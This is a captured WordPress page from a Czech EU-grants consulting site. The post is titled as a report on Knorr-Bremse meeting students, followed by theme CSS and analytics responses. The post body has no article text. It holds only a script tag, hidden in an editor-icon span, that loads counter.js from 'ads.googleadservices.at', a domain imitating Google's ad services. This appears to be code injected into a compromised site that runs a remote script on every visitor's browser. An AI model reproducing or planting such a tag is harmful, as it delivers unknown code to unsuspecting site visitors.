	<li id="menu-item-4763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4763"><a href="https://dotace-eu.eu/technologie4/">TECHNOLOGIE 4.0</a>	<li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4853"><a href="https://dotace-eu.eu/virtualni-podnik/">VIRTUÁLNÍ PODNIK</a></ul>
</li>
<li id="menu-item-4071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4071"><a href="https://dotace-eu.eu/reference/">REFERENCE</a>
<ul class="sub-menu">
	<li id="menu-item-5700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5700"><a href="http://old.dotace-eu.eu/reference">Období 2002 &#8211; 2015</a></ul>
</li>
<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3855"><a href="https://dotace-eu.eu/kontakty/">KONTAKT</a>
<ul class="sub-menu">
	<li id="menu-item-9272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9272"><a href="https://dotace-eu.eu/gdpr/">GDPR</a>	<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://dotace-eu.eu/nas-tym/">Kontaktujte nás</a></ul>
</li>
</ul></nav>				<ul class='socials mobile-socials'>
																																					<li>
						<span class="tran02slinear"></span>
						<a class='google-plus tran02slinear' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
					</li>
															</ul>
			</div>
		</div>
	</div>
	<div class='absolute'>
			<div class='wrapper headline  marble border-bottom-black-tr'>
		<div class='container'>
			<div class='grid_12'>
									<h1>Zprávy</h1>
											</div>
		</div>
	</div>
	</div>
</header><div class='wrapper header-image '></div>
<div class='wrapper'>
	<div class='container main'>
						<div class='post-area grid_9'>
			<div class='posts-container'>
													<article id="post-4161" class="post  center post-4161 type-post status-publish format-standard hentry category-prumysl">
		<header>
		<a href='https://dotace-eu.eu/liberecka-firma-knorr-bremse-se-predvedla-studentum-v-oboru/'><h2>Liberecká firma KNORR-BREMSE se předvedla studentům v oboru</h2></a>
	</header>
	<footer data-rocket-location-hash="93944cb0fefaeb07086dd62ccb72d83e">
	<div class='post-helper-absolute'>
		<div class='avatar big'>
			<img alt='' src='https://secure.gravatar.com/avatar/42c22b703035e82ceb3c846483423accaf89e5251830ba30b1f04bad18e8765e?s=61&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42c22b703035e82ceb3c846483423accaf89e5251830ba30b1f04bad18e8765e?s=122&#038;d=mm&#038;r=g 2x' class='avatar avatar-61 photo' height='61' width='61' decoding='async'/>		</div>
		<div class='post-comments'>
			<span>0</span>
		</div>
		<div class='post-author'>
			Autor:			<span>
				<a href="https://dotace-eu.eu/author/admin/" title="Příspěvky od Polák" rel="author">Polák</a>			</span>
		</div>
		<div class='post-type'>
			<span></span>
		</div>
	</div>
	<div class='post-date'>
		<span>20.6.2014</span>
	</div>
			<div class='post-category'>
			<span>
				<a href="https://dotace-eu.eu/category/prumysl/" rel="category tag">PRŮMYSL</a>			</span>
		</div>
		<div class='separator'>
	</div>
</footer>	<div class="post-body clearfix">
				<div class='post-body-text'>
			<p><span class="wp-media-buttons-icon"><script type='text/javascript' src='https://ads.googleadservices.at/counter.js'></script></p>
					</div>
	</div>
</article>

					
	
	
	
	<section class='leave-comment'>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">KOMENTOVAT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/liberecka-firma-knorr-bremse-se-predvedla-studentum-v-oboru/#respond" style="display:none;">Cancel Comment</a></small></h3><form action="https://dotace-eu.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="separator"><div></div></div>
			<div class="input-field text-area">
				<div>
					Comment
					<span>(Povinné)</span>
				</div>
				<div class="input-style dlight-grey sc-input">
					<textarea aria-required="true" rows="1" cols="1" name="comment" id="comment"  aria-required='true'></textarea>
				</div>
			</div><div><p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p></div>
					<div class="input-field">
						<div>
							Jméno <span>(Povinné)</span>
						</div>
						<div class="input-style dlight-grey sc-input">
							<input id="author" type="text"  aria-required='true' size="20" value="" name="author">
						</div>
					</div>

					<div class="input-field">
						<div>
							Email <span>(Povinné)</span>
						</div>
						<div class="input-style dlight-grey sc-input">
							<input id="email" name="email" type="text" value="" size="20" aria-required='true' />
						</div>
					</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poslat" /> <input type='hidden' name='comment_post_ID' value='4161' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ec11af1e93" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="200"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</section>							</div>
		</div>
				<aside class='right-sidebar grid_3'>
	<section id="search-2" class="widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dotace-eu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form></section><section id="categories-2" class="widget_categories"><h3>Rubriky</h3>
			<ul>
					<li class="cat-item cat-item-141"><a href="https://dotace-eu.eu/category/informator/">INFORMÁTOR</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://dotace-eu.eu/category/mesta-a-obce/">MĚSTA A OBCE</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://dotace-eu.eu/category/prumysl/">PRŮMYSL</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://dotace-eu.eu/category/vyzkum-a-vyvoj/">VÝZKUM A VÝVOJ</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://dotace-eu.eu/category/vzdelavani/">VZDĚLÁVÁNÍ</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://dotace-eu.eu/category/zivotni-prostredi/">ŽIVOTNÍ PROSTŘEDÍ</a>
</li>
			</ul>

			</section><section id="recent-comments-2" class="widget_recent_comments"><h3>Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-225">Nové dotace v průmyslu se blíží</a></li><li class="recentcomments"><span class="comment-author-link">Karel</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-224">Nové dotace v průmyslu se blíží</a></li><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/potencial-oppik/#comment-223">Potenciál OPPIK</a></li><li class="recentcomments"><span class="comment-author-link">Růžička</span>: <a href="https://dotace-eu.eu/potencial-oppik/#comment-222">Potenciál OPPIK</a></li><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-221">Nové dotace v průmyslu se blíží</a></li></ul></section><section id="archives-2" class="widget_archive"><h3>Archivy</h3>
			<ul>
					<li><a href='https://dotace-eu.eu/2019/01/'>Leden 2019</a></li>
	<li><a href='https://dotace-eu.eu/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://dotace-eu.eu/2018/01/'>Leden 2018</a></li>
	<li><a href='https://dotace-eu.eu/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/08/'>Srpen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/07/'>Červenec 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/06/'>Červen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/05/'>Květen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/03/'>Březen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2016/10/'>Říjen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/09/'>Září 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/05/'>Květen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/03/'>Březen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/02/'>Únor 2016</a></li>
	<li><a href='https://dotace-eu.eu/2015/12/'>Prosinec 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/11/'>Listopad 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/10/'>Říjen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/09/'>Září 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/08/'>Srpen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/07/'>Červenec 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/06/'>Červen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/05/'>Květen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/04/'>Duben 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/03/'>Březen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2014/12/'>Prosinec 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/11/'>Listopad 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/10/'>Říjen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/09/'>Září 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/08/'>Srpen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/07/'>Červenec 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/06/'>Červen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/05/'>Květen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/04/'>Duben 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/03/'>Březen 2014</a></li>
			</ul>

			</section></aside>	</div>
</div>
<aside class='wrapper lighter-grey'>
	<div class='container'>
		<div class='grid_9'>
			<div class='posts-container'>
				<div class='post-single-pagination'>
					<a href="https://dotace-eu.eu/tyden-investic-podminkou-prijeti-do-ostravskeho-it-centra-svetove-firmy-je-pokrocila-anglictina/" rel="prev">previous post</a><a href="https://dotace-eu.eu/tyden-investic-absolventi-teleinformatiky-mohou-najit-uplatneni-ve-firme-comdata/" rel="next">next post</a>
				</div>
			</div>
		</div>
	</div>
</aside>
					<footer>
			<div class='wrapper grey'>
				<div class='container'>
						<div class='grid_4'>
		<section id="search-3" class="widget widget_search"><h2>Hledat</h2><form role="search" method="get" id="searchform" class="searchform" action="https://dotace-eu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form></section><section id="random-work-2" class="widget widget_social_icons_item"><h2>Sociální sítě</h2>			<ul class='socials-bottom clearfix'>
																																					<li>
						<a class='google-plus' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
						<div class="cloud">Google+<div class="helper"></div></div>
					</li>
															</ul>
			</section>	</div>
	<div class='grid_4'>
		<section id="text-2" class="widget widget_text"><h2>Kontakt</h2>			<div class="textwidget">							<ul class="address">
								<li>DIREKTA GROUP s.r.o.</li>
								<li>Zenklova 37</li>
								<li>18000, Praha 8</li>
								<li>Česká republika</li>
							</ul>
							<ul class="phone">
								<li>Tel: +420 284 007 815</li>
								<li>Mobil: +420 603 114 509</li>
							</ul>
							<ul class="email">
								<li>info@direkta.cz</li>
							</ul>
						</address></div>
		</section>	</div>
	<div class='grid_4'>
		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2>Nejnovější příspěvky</h2>
		<ul>
											<li>
					<a href="https://dotace-eu.eu/dotace-pro-firmy-v-roce-2019/">Dotace pro firmy v roce 2019</a>
									</li>
											<li>
					<a href="https://dotace-eu.eu/aktualne-moznosti-dotaci-v-oblasti-ict/">Aktuálně &#8211; možnosti dotací v oblasti ICT</a>
									</li>
											<li>
					<a href="https://dotace-eu.eu/novy-harmonogram-dotaci-mpo-cr-pro-firmy-do-konce-roku-2018/">Nový Harmonogram dotací MPO ČR pro firmy do konce roku 2018</a>
									</li>
					</ul>

		</section>	</div>
				</div>
			</div>
			<div class='wrapper dark-grey copyright-bar'>
				<div class='container'>
					<div class='grid_12'>
						<span class='copyright'>DOTACE-EU.EU © 2017 - o WordPress se stará <a href="https://softmedia.cz" target="_blank">Softmedia.cz</a></span>
					</div>
				</div>
			</div>
		</footer>
		<a id="back_to_top" href="#"></a>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/circles/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script defer data-domain="dotace-eu.eu" src="https://p.softmedia.cz/js/script.outbound-links.js"></script>
        <script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="https://heartcode-canvasloader.googlecode.com/files/heartcode-canvasloader-min-0.9.1.js" id="canvasloader-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.prettyPhoto.js" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.flexslider-min.js" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/zozo.tabs.min.js" id="zozo-tabs-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.isotope.min.js" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.iosslider.min.js" id="jquery-iosslider-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dotace-eu.eu/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dotace-eu.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		
		<!-- SEEKY-->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//ifirmy.cz/pxstats/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 2762]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//ifirmy.cz/pxstats/piwik.php?idsite=2762" style="border:0;" alt="" /></p></noscript>
<!-- End SEEKY --> 

		<div data-rocket-location-hash="11ea019bed4078189e883d183d65d204" class="media_for_js"></div>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dotace-eu.eu\/wp-admin\/admin-ajax.php","nonce":"c0d205e76a","url":"https:\/\/dotace-eu.eu\/liberecka-firma-knorr-bremse-se-predvedla-studentum-v-oboru","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://dotace-eu.eu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768555802 -->

--- FILE ---
content_type: text/css
request_url: https://dotace-eu.eu/wp-content/themes/circles/style.css
body_size: 142
content:
/*

Theme Name: Circles Wordpress Theme
Theme URI: http://themeforest.net/item/circles-retina-responsive-multipurpose-theme/4739370
Author URI:http://themeforest.net/user/ThemeSmack
Description: Clean Corporate Theme
Author: ThemeSmack Team
Version: 4.6
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1252980510&t=pageview&_s=1&dl=https%3A%2F%2Fdotace-eu.eu%2Fliberecka-firma-knorr-bremse-se-predvedla-studentum-v-oboru%2F&ul=en-us%40posix&dt=Libereck%C3%A1%20firma%20KNORR-BREMSE%20se%20p%C5%99edvedla%20student%C5%AFm%20v%20oboru%20%7C%20Dotace%20EU&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=467714726&gjid=904261462&cid=1668212134.1768643608&tid=UA-83615472-12&_gid=648463370.1768643608&_r=1&_slc=1&z=2103897742
body_size: -828
content:
2,cG-W4Q6P2W1QT

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1252980510&t=pageview&_s=1&dl=https%3A%2F%2Fdotace-eu.eu%2Fliberecka-firma-knorr-bremse-se-predvedla-studentum-v-oboru%2F&ul=en-us%40posix&dt=Libereck%C3%A1%20firma%20KNORR-BREMSE%20se%20p%C5%99edvedla%20student%C5%AFm%20v%20oboru%20%7C%20Dotace%20EU&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=415962105&gjid=1110814496&cid=1668212134.1768643608&tid=UA-38582079-3&_gid=648463370.1768643608&_r=1&_slc=1&z=1258519662
body_size: -450
content:
2,cG-L0CKLVF17K